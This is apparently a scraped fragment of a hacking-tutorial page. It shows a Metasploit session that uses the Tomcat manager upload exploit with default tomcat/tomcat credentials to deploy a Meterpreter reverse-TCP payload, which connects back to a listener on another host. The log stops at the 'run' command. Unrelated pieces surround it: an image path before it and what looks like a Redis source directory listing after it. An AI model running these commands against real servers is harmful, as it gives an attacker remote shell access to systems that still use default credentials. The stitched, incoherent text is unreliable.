 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.1.8
rhost => 192.168.1.8
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > run
HACK学习呀
utils
00-RELEASENOTES
BUGS
CONTRIBUTING
COPYING
runtest
runtest-sentinel
sentinel.conf